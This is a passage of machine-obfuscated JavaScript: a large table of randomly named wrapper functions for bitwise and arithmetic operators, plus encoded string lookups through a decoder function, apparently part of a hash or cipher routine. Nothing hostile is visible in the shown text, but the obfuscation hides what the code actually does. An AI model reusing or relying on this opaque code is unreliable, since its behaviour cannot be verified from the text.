_0xd8583b===_0x2d9bdb},'vfFQc':function(_0x54d7a6,_0x4896b0){return _0x54d7a6/_0x4896b0},'dldbx':function(_0x4ac91a,_0x13dbf3){return _0x4ac91a<_0x13dbf3},'rfFia':function(_0x45496a,_0x529baa){return _0x45496a<=_0x529baa},'KJXiE':function(_0x43df62,_0x4dce17){return _0x43df62^_0x4dce17},'PTeiM':function(_0x4974d7,_0x2d7b56){return _0x4974d7^_0x2d7b56},'eaLWe':function(_0x1b0d2a,_0x5416d9){return _0x1b0d2a&_0x5416d9},'mLbqU':function(_0x5152ab,_0xf0f105){return _0x5152ab*_0xf0f105},'bNQGz':function(_0xcbddee,_0x224904){return _0xcbddee+_0x224904},'LPGhH':function(_0x562f51,_0x23e0d9){return _0x562f51>>>_0x23e0d9},'KyrVf':function(_0x2a4324,_0x51618f){return _0x2a4324<<_0x51618f},'czZOI':function(_0xffe325,_0xb178af){return _0xffe325>>>_0xb178af},'borKU':function(_0x56bf92,_0x37f4e0){return _0x56bf92<<_0x37f4e0},'CuErh':function(_0x39d785,_0x51de39){return _0x39d785&_0x51de39},'ObZAP':function(_0x40f4c7,_0x217b0e){return _0x40f4c7&_0x217b0e},'Kjwvv':function(_0x105b8a,_0x4ee315){return _0x105b8a>>>_0x4ee315},'tiUAp':function(_0x44af56,_0x3c90d3){return _0x44af56&_0x3c90d3},'oQkYX':function(_0x54fcbc,_0x34c8d6){return _0x54fcbc<<_0x34c8d6},'kUHoh':function(_0x2aa9c6,_0x35b9a0){return _0x2aa9c6/_0x35b9a0},'VtTFt':function(_0x1b2290,_0x4a8b00){return _0x1b2290|_0x4a8b00},'mhyYn':function(_0x5ac75f,_0x34b471){return _0x5ac75f|_0x34b471},'JFlfM':function(_0x279cdc,_0x4af139){return _0x279cdc<<_0x4af139},'zOBkI':function(_0xaa27d3,_0x593e6d){return _0xaa27d3<<_0x593e6d},'XgCPc':function(_0x41ea71,_0x55aaed){return _0x41ea71<<_0x55aaed},'Yjvzx':function(_0x24e2ff,_0x57c763){return _0x24e2ff>>>_0x57c763},'QnFia':function(_0x4f6ada,_0x3b7fe8){return _0x4f6ada&_0x3b7fe8},'erwQM':_0xb8ddce(0x883)+_0xb8ddce(0x4c0),'uiaDT':function(_0x22296c,_0x2de43d){return _0x22296c+_0x2de43d},'vEYty':function(_0x13d3cb,_0x2f3291){return _0x13d3cb+_0x2f3291},'KlAJk':function(_0x3ad5fc,_0x1279ef){return _0x3ad5fc+_0x1279ef},'ffjCD':_0xb8ddce(0x6ad)+_0xb8ddce(0x3f8)+_0xb8ddce(0x9ad)+_0xb8ddce(0x70f)+_0xb8ddce(0x91c),'WXOXK':function(_0x97b69e,_0x3a0dc7){return _0x97b69e<_0x3a0dc7},'gSyUV':_0xb8ddce(0x78b)+_0xb8ddce(0x38d)+_0xb8ddce(0x203)+_0xb8ddce(0x474)+_0xb8ddce(0x2c0),'UADeU':function(_0x2f7136,_0x531539){return _0x2f7136|_0x531539},'BVvkn':function(_0x323cb2,_0x3d3ddf){return _0x323cb2>>>_0x3d3ddf},'xTagz':function(_0x49f061,_0x4dda55){return _0x49f061&_0x4dda55},'uvkXU':function(_0x2ccb42,_0x10f767){return _0x2ccb42<<_0x10f767},'swVkn':function(_0x302e0d,_0x556ff5){return _0x302e0d<<_0x556ff5},'QkvnV':function(_0x4bab52,_0x32f9fc){return _0x4bab52>>>_0x32f9fc},'TMKSJ':function(_0x36fa04,_0x73927){return _0x36fa04^_0x73927},'VSklQ':_0xb8ddce(0x86b)+_0xb8ddce(0x209)+_0xb8ddce(0x6a3)+_0xb8ddce(0x62a),'uqrsU':function(_0x1595c5,_0x278778){return _0x1595c5<<_0x278778},'oPpLm':function(_0x1c660b,_0x3eacb3){return _0x1c660b&_0x3eacb3},'PTzaj':function(_0x33ca74,_0x343329){return _0x33ca74&_0x343329},'nRNhm':function(_0x44c65a,_0x8ee691){return _0x44c65a>>>_0x8ee691},'qZLnR':function(_0x22a1c2,_0x70bf9f){return _0x22a1c2|_0x70bf9f},'OIDdq':function(_0x5ec776,_0x83e967){return _0x5ec776<<_0x83e967},'hGuzO':function(_0x25897d,_0xadb9db){return _0x25897d&_0xadb9db},'zaQOM':function(_0x2f51f6,_0x3c508c){return _0x2f51f6<<_0x3c508c},'TZgai':function(_0x1ced1f,_0xd5ae71){return _0x1ced1f<<_0xd5ae71},'SgWHI':function(_0x279285,_0x4ee907){return _0x279285&_0x4ee907},'yLMeS':function(_0x25b4e8,_0x20bb58){return _0x25b4e8>>>_0x20bb58},'bRsxu':_0xb8ddce(0x5e9)+_0xb8ddce(0x93f),'EyAoZ':function(_0x41495f,_0x41f376){return _0x41495f^_0x41f376},'IfVcb':function(_0x5e259a,_0x245eb2){return _0x5e259a^_0x245eb2},'CKGfg':function(_0x5912f5,_0x5ba2be){return _0x5912f5>>>_0x5ba2be},'JaWDP':function(_0x169c27,_0x27f76c){return _0x169c27^_0x27f76c},'oeAlm':function(_0x37beaa,_0x4cb8cd){return _0x37beaa<<_0x4cb8cd},'bjoBM':function(_0xcae142,_0x1448b4){return _0xcae142>>>_0x1448b4},'rUCMw':function(_0x4c79bc,_0x29cc1d){return _0x4c79bc&_0x29cc1d},'zhVZs':function(_0x96415f,_0x580879){return _0x96415f<<_0x580879},'gYEBv':function(_0x14ef7c,_0x1488eb){return _0x14ef7c&_0x1488eb},'UbgnI':function(_0x15e791,_0x1e37d4){return _0x15e791&_0x1e37d4},'AcLLO':function(_0x6ba5bc,_0x13cd03){return _0x6ba5bc+_0x13cd03},'fOpMV':_0xb8ddce(0x713)+_0xb8ddce(0x84d)+_0xb8ddce(0x675)+_0xb8ddce(0x5b3)+_0xb8ddce(0x7a2),'ncISv':function(_0x168c3a,_0x215d2d){return _0x168c3a<_0x215d2d},'GNBAh':_0xb8ddce(0x895)+_0xb8ddce(0x3c6),'XQeTt':function(_0x38d8fe,_0xcf561d){return _0x38d8fe>>>_0xcf561d},'BjEYA':function(_0x88384d,_0x358ca4){return _0x88384d&_0x358ca4},'xLNdj':function(_0x2936f3,_0x7f3170){return _0x2936f3+_0x7f3170},'uCfvT':function(_0x47a476,_0x527c53){return _0x47a476>>>_0x527c53},'tpZVb':function(_0x25b8a4,_0x576fe7){return _0x25b8a4<<_0x576fe7},'LFTHN':_0xb8ddce(0x2ed),'jgZVV':_0xb8ddce(0x303)+_0xb8ddce(0x507),'MUCJX':function(_0x505f82,_0xdd4967){return _0x505f82>>>_0xdd4967},'Nxyxs':function(_0x4968aa,_0x31fa3d){return _0x4968aa>>>_0x31fa3d},'qfvCi':function(_0x54889b,_0x279c57){return _0x54889b<_0x279c57},'oUdtz':_0xb8ddce(0x990)+'5','ILBUx':function(_0xe54728,_0x4c8c18){return _0xe54728<_0x4c8c18},'KzEsJ':function(_0x480bbc,_0x30f8ef){return _0x480bbc+_0x30f8ef},'OoNAe':function(_0x733bd8,_0xfd97a4){return _0x733bd8*_0xfd97a4},'jdGFi':function(_0x5d5b7c,_0x17a0aa){return _0x5d5b7c-_0x17a0aa},'ZZZcR':function(_0x53b362,_0x3b68d7){return _0x53b362|_0x3b68d7},'fPxKu':function(_0x3838be,_0x4a45fe){return _0x3838be<<_0x4a45fe},'JMhyE':function(_0x5d42f0,_0x2b4358){return _0x5d42f0|_0x2b4358},'CeWMd':function(_0x1780e8,_0x15809f){return _0x1780e8/_0x15809f},'dAPsU':function(_0x40f202,_0x30ea83){return _0x40f202+_0x30ea83},'lCZao':function(_0x48419c,_0x32fe34){return _0x48419c%_0x32fe34},'FFqkx':function(_0x213697,_0xe54e64){return _0x213697+_0xe54e64},'HAdhY':function(_0xc661bd,_0x3450f1){return _0xc661bd+_0x3450f1},'DhcSP':function(_0x37039b,_0x16b3d6){return _0x37039b+_0x16b3d6},'IWFEn':function(_0x5eee21,_0x5d2c02){return _0x5eee21-_0x5d2c02},'AruLm':function(_0x3d028c,_0x38bb15){return _0x3d028c&_0x38bb15},'rVstl':function(_0x5f0802,_0x384d18){return _0x5f0802/_0x384d18},'UWedP':function(_0x32e174,_0x2c76ca){return _0x32e174/_0x2c76ca},'KPNTu':_0xb8ddce(0x4b5)+_0xb8ddce(0x98e),'rnkPm':_0xb8ddce(0x3d5)+'0','sgfFW':function(_0x378f45,_0x508700){return _0x378f45&_0x508700},'ZyMlJ':function(_0x556b2f,_0xb69b06){return _0x556b2f>>>_0xb69b06},'Nbbuz':function(_0x8be0b1,_0x50f25f){return _0x8be0b1-_0x50f25f},'PsFBK':function(_0x4da022,_0x31d1dc){return _0x4da022*_0x31d1dc},'wqdLu':function(_0x4b776c,_0x617c5f){return _0x4b776c%_0x617c5f},'Wnbon':function(_0x3e3b3c,_0x21777e){return _0x3e3b3c%_0x21777e},'wplxD':function(_0x3f327c,_0x2c37c0){return _0x3f327c%_0x2c37c0},'UVQnZ':function(_0x32c39b,_0x956ab1){return _0x32c39b+_0x956ab1},'VMxNo':_0xb8ddce(0x543)+_0xb8ddce(0x57e),'RBQDQ':function(_0x43b205,_0x2ce399){return _0x43b205<_0x2ce399},'abKzB':_0xb8ddce(0x87b)+'2','SFhDK':function(_0x3b23a2,_0x489623){return _0x3b23a2+_0x489623},'goXEr':function(_0x3f94dc,_0x72f956){return _0x3f94dc%_0x72f956},'kANlr':function(_0xf94146,_0x333b85){return _0xf94146+_0x333b85},'mKsCT':function(_0x5be20b,_0x4fa9e0){return _0x5be20b*_0x4fa9e0},'LqJhn':function(_0x23c4c0,_0x377f3f){return _0x23c4c0>_0x377f3f},'FjXwv':function(_0x1fdf08,_0x547ca7){return _0x1fdf08&_0x547ca7},'HxbBQ':_0xb8ddce(0x98b)+_0xb8ddce(0x801),'VrcxY':function(_0x10a681,_0x1bba76){return _0x10a681&_0x1bba76},'qFVUX':function(_0x23b819,_0x273c12){return _0x23b819>>_0x273c12},'mcknb':function(_0x1bb4cf,_0x351a3b){return _0x1bb4cf&_0x351a3b},'qICvJ':function(_0x5fcfe6,_0x1afee5){return _0x5fcfe6===_0x1afee5},'UEKbO':function(_0x27930b,_0x2b4bcf){return _0x27930b===_0x2b4bcf},'oRPsa':function(_0x4ac75f,_0x4b66ee){return _0x4ac75f<<_0x4b66ee},'HlVmL':_0xb8ddce(0x584)+_0xb8ddce(0x585),'NZSFv':function(_0x61af11,_0x5af451){return _0x61af11<_0x5af451},'rGvWG':function(_0x5af863,_0x2b9e4b){return _0x5af863(_0x2b9e4b)},'mGKvF':function(_0x4db9e0,_0x929311){return _0x4db9e0===_0x929311},'YYFqi':_0xb8ddce(0x31e)+_0xb8ddce(0x897),'BdULY':function(_0x2651ed,_0x35ab2c){return _0x2651ed|_0x35ab2c},'iXZLA':function(_0x13e108,_0x14c9af){return _0x13e108<<_0x14c9af},'BRqEc':function(_0x4f7eda,_0x5da35b){return _0x4f7eda&_0x5da35b},'phlZX':function(_0x4d5a24,_0x57413e){return _0x4d5a24|_0x57413e},'oqXuf':function(_0x3ff28d,_0x4a2f83){return _0x3ff28d|_0x4a2f83},'OHLxW':function(_0x20f8f8,_0x23572e){return _0x20f8f8<<_0x23572e},'EXGVo':function(_0x3c8d1a,_0x46d122){return _0x3c8d1a>>>_0x46d122},'dDnFW':function(_0x44fba1,_0x8811f5){return _0x44fba1|_0x8811f5},'sDwox':function(_0x2ac387,_0x2ad4e1){return _0x2ac387|_0x2ad4e1},'fGIwG':function(_0x33a18b,_0x3e9043){return _0x33a18b<<_0x3e9043},'sOXNT':function(_0x205426,_0x2ffdf6){return _0x205426>>>_0x2ffdf6},'yckty':function(_0x5c82bf,_0x4bd59a){return _0x5c82bf|_0x4bd59a},'GngtD':function(_0x2d6a50,_0x232219){return _0x2d6a50&_0x232219},'jEVYc':function(_0xdf3992,_0x49ff97){return _0xdf3992&_0x49ff97},'ghJDY':function(_0x1f5596,_0x472711){return _0x1f5596<_0x472711},'LRzxG':function(_0x395222,_0xddb73b){return _0x395222|_0xddb73b},'lvwRj':function(_0x303c15,_0x1cdb2d){return _0x303c15&_0x1cdb2d},'xZpwU':function(_0x5a421b,_0x3d382a){return _0x5a421b|_0x3d382a},'oQReG':function(_0x1e6a5f,_0x371329){return _0x1e6a5f<<_0x371329},'wYgMe':function(_0x2e01fe,_0x2963b9){return _0x2e01fe&_0x2963b9},'XvjHL':function(_0x369b9f,_0x16a01d){return _0x369b9f>>>_0x16a01d},'WNHUU':function(_0x25501b,_0x27c387){return _0x25501b|_0x27c387},'tBeUU':function(_0x5d0b05,_0x318b97){return _0x5d0b05>>>_0x318b97},'XEKXM':function(_0x562ec5,_0x5a21b9){return _0x562ec5<<_0x5a21b9},'DAtxa':function(_0x1bb121,_0x113f34){return _0x1bb121>>>_0x113f34},'sESpA':function(_0x1ff8be,_0x2f746e){return _0x1ff8be>>>_0x2f746e},'lQZDT':function(_0x453887,_0x5578c8){return _0x453887|_0x5578c8},'sSJTI':function(_0x12c72e,_0x5d44f0){return _0x12c72e<_0x5d44f0},'ooNfj':function(_0x3f6ace,_0xf320d2){return _0x3f6ace&_0xf320d2},'karVt':function(_0x3ce69a,_0x24889e){return _0x3ce69a+_0x24889e},'XVpDp':_0xb8ddce(0x830)+_0xb8ddce(0x20c)+_0xb8ddce(0x608)+_0xb8ddce(0x26d),'NmakS':function(_0x1b96c7,_0x4b9179){return _0x1b96c7&_0x4b9179},'jnlpi':function(_0x149892,_0x2c2e1c){return _0x149892&_0x2c2e1c},'bpDkg':function(_0x2edecb,_0x3313f8){return _0x2edecb|_0x3313f8},'dpZyZ':function(_0x1947c3,_0x235c16){return _0x1947c3|_0x235c16},'fTHLk':function(_0x5ce40f,_0x262b08){return _0x5ce40f|_0x262b08},'ismYK':function(_0x3c2267,_0x5736b3){return _0x3c2267>>>_0x5736b3},'UYpaj':function(_0x39e9ce,_0x4af2e6){return _0x39e9ce|_0x4af2e6},'pudTg':function(_0x29d970,_0x4dbc1c){return _0x29d970<<_0x4dbc1c},'kbZvh':function(_0x5dd2a9,_0x3af16f){return _0x5dd2a9>>>_0x3af16f},'WyBNB':function(_0x204001,_0xab87ab){return _0x204001>>>_0xab87ab},'NwXwR':function(_0x539a46,_0x1620b4){return _0x539a46&_0x1620b4},'JOflM':function(_0xcf8729,_0x5acff4){return _0xcf8729|_0x5acff4},'ZTOdQ':function(_0x307ea6,_0x18d1b3){return _0x307ea6&_0x18d1b3},'suGIr':_0xb8ddce(0x23a)+_0xb8ddce(0x8ac),'LgDkO':function(_0xb278b9,_0x50d0de){return _0xb278b9>>>_0x50d0de},'NDoDl':function(_0x30f399,_0x275004){return _0x30f399^_0x275004},'NXoFb':function(_0x196922,_0x39cf82){return _0x196922&_0x39cf82},'ntNld':function(_0x118db5,_0x35c0a4){return _0x118db5&_0x35c0a4},'PdwQe':function(_0x1e9476,_0x39645b){return _0x1e9476|_0x39645b},'QuICq':function(_0x2e6514,_0x151069){return _0x2e6514+_0x151069},'zymeY':function(_0x3e5971,_0x485494){return _0x3e5971^_0x485494},'ajwWi':function(_0xcfb585,_0x3b1719){return _0xcfb585>>>_0x3b1719},'ofOjJ':_0xb8ddce(0x749)+_0xb8ddce(0x486)+_0xb8ddce(0x8b6)+_0xb8ddce(0x350)+_0xb8ddce(0x6f8)+'|4','iQSEl':_0xb8ddce(0x3c9)+'1','WcHHk':function(_0x28bfc9,_0x52110e){return _0x28bfc9+_0x52110e},'VIMIq':function(_0x532fca,_0xffe5fa){return _0x532fca^_0xffe5fa},'ljhMw':function(_0x358d2c,_0x178c01){return _0x358d2c+_0x178c01},'wYPxl':function(_0xdb5e5a,_0x48315d){return _0xdb5e5a>>>_0x48315d},'pQJxb':function(_0x473dc0,_0xb16d17){return _0x473dc0|_0xb16d17},'zHKRG':function(_0x580d17,_0x59f13c){return _0x580d17|_0x59f13c},'Qzzbw':function(_0x2e2285,_0x2cda7f){return _0x2e2285|_0x2cda7f},'ZWLDs':function(_0x237a8a,_0x2c3d60){return _0x237a8a>>>_0x2c3d60},'pGXOe':function(_0x26d569,_0x31ebba){return _0x26d569|_0x31ebba},'jtVpX':function(_0x2448fa,_0x2de3fb){return _0x2448fa+_0x2de3fb},'cwrZk':function(_0x11d5ee,_0x304390){return _0x11d5ee|_0x304390},'BwNiW':function(_0xd6bad8,_0x4aabd1){return _0xd6bad8>>>_0x4aabd1},'dfCnK':function(_0x44ce1a,_0x237da2){return _0x44ce1a+_0x237da2},'yEFAm':function(_0x3d83f4,_0x344693){return _0x3d83f4>>>_0x344693},'bsAqs':function(_0x427215,_0x5d12a3){return _0x427215+_0x5d12a3},'dzlgH':function(_0x50532e,_0xae264a){return _0x50532e<_0xae264a},'EWZRm':function(_0x22794d,_0x20aa30){return _0x22794d>>>_0x20aa30},'qNrPM':function(_0x4e4342,_0x4011e2){return _0x4e4342+_0x4011e2},'jesNc':function(_0x9a05d2,_0x210c00){return _0x9a05d2|_0x210c00},'YzSpC':function(_0x3dfd0a,_0x41b2a6){return _0x3dfd0a>>>_0x41b2a6},'WtPAY':function(_0x4e2237,_0x40d917){return _0x4e2237+_0x40d917},'HHikw':function(_0x1cd9e7,_0x50afb6){return _0x1cd9e7|_0x50afb6},'VeXmM':function(_0x538920,_0x143e06){return _0x538920>>>_0x143e06},'NjAhP':function(_0x1cc68f,_0x1a18a4){return _0x1cc68f|_0x1a18a4},'Dwqmd':function(_0x1ca492,_0x2a4893){return _0x1ca492+_0x2a4893},'lEVcA':function(_0x44c52c,_0xd94bbc){return _0x44c52c>>>_0xd94bbc},'kQynk':function(_0x2e3fa4,_0x34d0a9){return _0x2e3fa4>>>_0x34d0a9},'AUXlK':function(_0x25339b,_0x682a6f){return _0x25339b<_0x682a6f},'VMdTc':function(_0x27e880,_0x3d200f){return _0x27e880|_0x3d200f},'iwHNy':function(_0x3154f4,_0x4efa62){return _0x3154f4+_0x4efa62},'dBjpP':function(_0x54226a,_0x12eb4d){return _0x54226a|_0x12eb4d},'uuPFd':function(_0x2cf56a,_0x548ca3){return _0x2cf56a>>>_0x548ca3},'uPJKp':function(_0x45819b,_0x582997){return _0x45819b|_0x582997},'XWGcw':function(_0x297f89,_0x35baa6){return _0x297f89<<_0x35baa6},'opBFb':function(_0x18bdc7,_0x4b3944){return _0x18bdc7>>>_0x4b3944},'bHVOc':function(_0x460b57,_0x4a86bf){return _0x460b57+_0x4a86bf},'RdeqI':function(_0x7c53d8,_0x55be2d){return _0x7c53d8<_0x55be2d},'cUiZa':function(_0x927005,_0x1b1fb7){return _0x927005>>>_0x1b1fb7},'nUFmy':function(_0x1af6c9,_0x2f91c7){return _0x1af6c9>>>_0x2f91c7},'LOXfv':function(_0x46dc21,_0x5c3233){return _0x46dc21|_0x5c3233},'gfYMi':function(_0x1ed325,_0x4fd27b){return _0x1ed325+_0x4fd27b},'nyILS':function(_0x403d8b,_0x3f8235){return _0x403d8b|_0x3f8235},'zVxCI':function(_0x3ffd6c,_0x3dd6ea){return _0x3ffd6c+_0x3dd6ea},'dhgad':function(_0xee5880,_0x4801b3){return _0xee5880>>>_0x4801b3},'UJoXO':function(_0x294528,_0x32ce8d){return _0x294528|_0x32ce8d},'mswzr':function(_0x2bef6f,_0x3e8752){return _0x2bef6f>>>_0x3e8752},'ogUPM':function(_0x3c2479,_0x504652){return _0x3c2479|_0x504652},'BYLJW':function(_0x5cc1ec,_0x3a1c91){return _0x5cc1ec+_0x3a1c91},'sPHuQ':function(_0x5b38a0,_0x2025ab){return _0x5b38a0+_0x2025ab},'JOpCp':function(_0x5cc8f0,_0x97c42a){return _0x5cc8f0|_0x97c42a},'eQdHn':function(_0x5c3ce7,_0x176667){return _0x5c3ce7+_0x176667},'UyQUd':function(_0x41f828,_0x5bd84f){return _0x41f828+_0x5bd84f},'SYnUt':function(_0x2d259c,_0xa0c0ef){return _0x2d259c|_0xa0c0ef},'YDmSf':function(_0xe68967,_0x10c767){return _0xe68967+_0x10c767},'gvdAX':function(_0x21eff0,_0x46364b){return _0x21eff0<_0x46364b},'DUUOO':function(_0x19332d,_0x1c762c){return _0x19332d>>>_0x1c762c},'prZxF':function(_0x1b5195,_0x3bcb84){return _0x1b5195>>>_0x3bcb84},'yesXD':function(_0x33f882,_0x5c8783){return _0x33f882|_0x5c8783},'TkjTu':function(_0x2533bb,_0x4e64cb){return _0x2533bb|_0x4e64cb},'zlncw':function(_0x863359,_0x4a02ed){return _0x863359<<_0x4a02ed},'xfBqG':function(_0x5353d2,_0x100e28){return _0x5353d2>>>_0x100e28},'CnRtK':_0xb8ddce(0x5d0),'GSGdm':_0xb8ddce(0x834)+_0xb8ddce(0x5d5),'DvbwG':function(_0x5bcf52,_0x5f4a76){return _0x5bcf52-_0x5f4a76},'xObpt':function(_0xd7a5bb,_0x1930d2){return _0xd7a5bb|_0x1930d2},'cyQmB':function(_0x1a83f4,_0x1b655f){return _0x1a83f4-_0x1b655f},'Rcesp':_0xb8ddce(0x5b8)+_0xb8ddce(0x2ea)+_0xb8ddce(0x597)+_0xb8ddce(0x50f)+_0xb8ddce(0x7f8)+'|7','bNqqc':function(_0x4ab698,_0x57a4e0){return _0x4ab698<_0x57a4e0},'RNDTc':_0xb8ddce(0x23b)+'1','waVfy':function(_0x2e3c83,_0x4e7259){return _0x2e3c83^_0x4e7259},'xxuVQ':function(_0x273714,_0x27b452){return _0x273714+_0x27b452},'HUZKt':function(_0x52223c,_0x4afe2d){return _0x52223c+_0x4afe2d},'gvKCO':function(_0x1d5e7c,_0x3e9331){return _0x1d5e7c*_0x3e9331},'lxVmg':function(_0x39622e,_0x2100ab){return _0x39622e*_0x2100ab},'PbKIB':function(_0x4a17e1,_0x2ba628){return _0x4a17e1|_0x2ba628},'orqwI':function(_0x3a364b,_0x5ecd48){return _0x3a364b*_0x5ecd48},'NrUWq':function(_0x6bfe31,_0x2ba1f3){return _0x6bfe31&_0x2ba1f3},'vuyIh':function(_0x52e97c,_0x40a36c){return _0x52e97c+_0x40a36c},'ENguj':function(_0x267f44,_0x333d7d){return _0x267f44+_0x333d7d},'VdUGM':function(_0x14a3dc,_0x4d874f){return _0x14a3dc>>>_0x4d874f},'CSBKX':function(_0x23352e,_0x52a736){return _0x23352e>>>_0x52a736},'wWKuD':function(_0x5c3537,_0x466dd1){return _0x5c3537|_0x466dd1},'NUVrL':function(_0x3e92ac,_0x5e9a63){return _0x3e92ac+_0x5e9a63},'KiFcM':function(_0x37d6e5,_0x54486f){return _0x37d6e5<_0x54486f},'OnWgy':function(_0x113cd3,_0x145c7a){return _0x113cd3>>>_0x145c7a},'eXVpi':function(_0x5d5a4f,_0x50a0b7){return _0x5d5a4f|_0x50a0b7},'TyxoQ':function(_0x854c6e,_0x4f9b68){return _0x854c6e+_0x4f9b68},'qehhb':function(_0x7211d6,_0x2b7de4){return _0x7211d6+_0x2b7de4},'shfzv':function(_0x41f39e,_0x1c7a9f){return _0x41f39e>>>_0x1c7a9f},'JeBdi':function(_0x4b4ce2,_0x17111c){return _0x4b4ce2|_0x17111c},'hxsqS':function(_0xc2e016,_0x343739){return _0xc2e016+_0x343739},'ZbnaU':function(_0x6337e3,_0x447a14){return _0x6337e3<<_0x447a14},'TEgjl':function(_0x534921,_0x3ee311){return _0x534921|_0x3ee311},'jcWDP':function(_0x1db8c3,_0xd400be){return _0x1db8c3+_0xd400be},'lwmbK':function(_0x3321e5,_0x44364b){return _0x3321e5<_0x44364b},'RVGnf':function(_0xdb0d99,_0x4e4bc3){return _0xdb0d99>>>_0x4e4bc3},'uKzjX':function(_0x5ad9d4,_0x86d238){return _0x5ad9d4+_0x86d238},'oxBgJ':function(_0xf635c9,_0x1b2fa2){return _0xf635c9+_0x1b2fa2},'luFwj':function(_0x5750dc,_0x28a61f){return _0x5750dc+_0x28a61f},'RutJf':function(_0x59e5ea,_0x5c16d2){return _0x59e5ea+_0x5c16d2},'qelQq':function(_0x38659c,_0x3c96d8){return _0x38659c>>>_0x3c96d8},'CxfAg':function(_0x2c5f2c,_0x5483e8){return _0x2c5f2c|_0x5483e8},'VNnfB':function(_0xe24808,_0x1dd27c){return _0xe24808+_0x1dd27c},'gfdip':function(_0x538a4b,_0x52f253){return _0x538a4b>>>_0x52f253},'EtVTW':function(_0xd57da2,_0x64b6fa){return _0xd57da2+_0x64b6fa},'KKqmi':function(_0x366bf9,_0x7416f1){return _0x366bf9|_0x7416f1},'gkxzQ':function(_0x590f58,_0x5353e9){return _0x590f58<<_0x5353e9},'VjJVl':function(_0x5338e6,_0x129398){return _0x5338e6>>>_0x129398},'issNG':function(_0x41ed47,_0x43f3c9){return _0x41ed47<<_0x43f3c9},'pKoGn':function(_0x29073e,_0x5a412b){return _0x29073e>>>_0x5a412b},'LcuFu':function(_0x360987,_0x2a57a9){return _0x360987|_0x2a57a9},'jPlGt':function(_0x5e5690,_0x27eeab){return _0x5e5690<_0x27eeab},'yonoi':function(_0x1de2ac,_0x5bd7b){return _0x1de2ac>>>_0x5bd7b},'dRjSL':function(_0x385c61,_0x356bf7){return _0x385c61<_0x356bf7},'hjnkG':function(_0x45b289,_0x50ca53){return _0x45b289>>>_0x50ca53},'DALaO':function(_0x5a88fb,_0x3ff6a0){return _0x5a88fb>>>_0x3ff6a0},'AfTUc':function(_0x2bf6d9,_0x4dec93){return _0x2bf6d9+_0x4dec93},'sVvif':function(_0x20b709,_0xe4a421){return _0x20b709|_0xe4a421},'MaLSB':function(_0x5be9d3,_0x11f293){return _0x5be9d3>>>_0x11f293},'MUMUP':function(_0x57496c,_0x356e8f){return _0x57496c+_0x356e8f},'NVPKt':function(_0x56b279,_0xd8c3e){return _0x56b279+_0xd8c3e},'nWFZG':function(_0x2b86cb,_0x9f5b9a){return _0x2b86cb|_0x9f5b9a},'TOXrl':function(_0x39d169,_0x4fb47c){return _0x39d169>>>_0x4fb47c},'ONuYk':function(_0x38e6fd,_0x595cd3){return _0x38e6fd>>>_0x595cd3},'jCTGF':function(_0xccf1c7,_0x15b1c1){return _0xccf1c7|_0x15b1c1},'paupL':function(_0x517e99,_0x117ade){return _0x517e99+_0x117ade},'RrGQK':function(_0x67a0b3,_0xba1877){return _0x67a0b3+_0xba1877},'Tvcio':function(_0x2de96b,_0x3b5cac){return _0x2de96b>>>_0x3b5cac},'vYnQt':function(_0xee5af3,_0x2d112c){return _0xee5af3|_0x2d112c},'mKxPa':function(_0x418251,_0xced7d1){return _0x418251+_0xced7d1},'hfFmU':function(_0x1bfa6b,_0xff30f0){return _0x1bfa6b|_0xff30f0},'tMiQM':function(_0x40ff15,_0x2d5ea7){return _0x40ff15<<_0x2d5ea7},'MBMjT':function(_0x3cede4,_0x568e04){return _0x3cede4>>>_0x568e04},'AsxoL':function(_0x4aa275,_0x982e86){return _0x4aa275|_0x982e86},'xZyHm':function(_0xf08185,_0x466978){return _0xf08185+_0x466978},'uwwUd':function(_0x1a48e1,_0x242288){return _0x1a48e1>>>_0x242288},'CYOPI':function(_0x17492b,_0x37c476){return _0x17492b>>>_0x37c476},'YBFQi':_0xb8ddce(0x4a4)+_0xb8ddce(0x84e),'ZkikA':_0xb8ddce(0x400)+_0xb8ddce(0x71c)+_0xb8ddce(0x743)+_0xb8ddce(0x642),'gbyDH':function(_0x1d6e36,_0x7e6f82){return _0x1d6e36|_0x7e6f82},'YgjQq':function(_0x59aedd,_0x18349f){return _0x59aedd&_0x18349f},'TXHCU':function(_0x15251a,_0x5c87b9){return _0x15251a<<_0x5c87b9},'pSDIT':function(_0x365763,_0x31bbbc){return _0x365763>>>_0x31bbbc},'CSfCG':function(_0x27ad7e,_0xb1e3e3){return _0x27ad7e<_0xb1e3e3},'PFxvI':function(_0x732cc9,_0x2de5f0){return _0x732cc9<<_0x2de5f0},'ZsVDA':function(_0x21a21c,_0x3cbcf7){return _0x21a21c&_0x3cbcf7},'RjzQj':function(_0x545296,_0x52ab95){return _0x545296|_0x52ab95},'aNGGG':function(_0xb7a79c,_0x525d41){return _0xb7a79c<<_0x525d41},'LSRZd':function(_0x3b424b,_0x567d1c){return _0x3b424b&_0x567d1c},'FQBiD':function(_0x4d32e4,_0x4aa982){return _0x4d32e4>>>_0x4aa982},'kJKdE':function(_0x5cd843,_0x269335){return _0x5cd843|_0x269335},'uhhxG':function(_0x4fadf5,_0x551964){return _0x4fadf5&_0x551964},'GgsGI':function(_0x3a02cd,_0x2b081a){return _0x3a02cd>>>_0x2b081a},'fdjNw':function(_0x5aac4f,_0x1a693d){return _0x5aac4f&_0x1a693d},'WOylM':function(_0x471c82,_0x227c45){return _0x471c82|_0x227c45},'qsxyU':function(_0x16e8e4,_0x27fb84){return _0x16e8e4|_0x27fb84},'OSJbE':function(_0x1b18c7,_0x3ef898){return _0x1b18c7<<_0x3ef898},'cbJft':function(_0x5322a3,_0x83ad35){return _0x5322a3|_0x83ad35},'IBxQq':_0xb8ddce(0x4df)+_0xb8ddce(0x2c0),'EWirw':function(_0x187eae,_0xbbd511){return _0x187eae^_0xbbd511},'ymcPN':function(_0x3d23b9,_0xe2822f){return _0x3d23b9>>>_0xe2822f},'aIGgQ':function(_0x4d2ec0,_0x10b2eb){return _0x4d2ec0<<_0x10b2eb},'XcjPe':function(_0x46addf,_0x42cc01){return _0x46addf^_0x42cc01},'rSHvQ':function(_0x20e1ee,_0x5b0015){return _0x20e1ee<_0x5b0015},'ydPxl':function(_0x3c0e09,_0x45665d){return _0x3c0e09|_0x45665d},'diQzB':function(_0x19fbda,_0x5f3c64){return _0x19fbda<<_0x5f3c64},'rtzEO':function(_0x562260,_0x293f9c){return _0x562260^_0x293f9c},'lMONI':function(_0x1d8567,_0x1fb6a9){return _0x1d8567>>>_0x1fb6a9},'kgZgF':function(_0x10045f,_0x34baec){return _0x10045f>>>_0x34baec},'mqlUp':function(_0x40f6a3,_0x322fb1){return 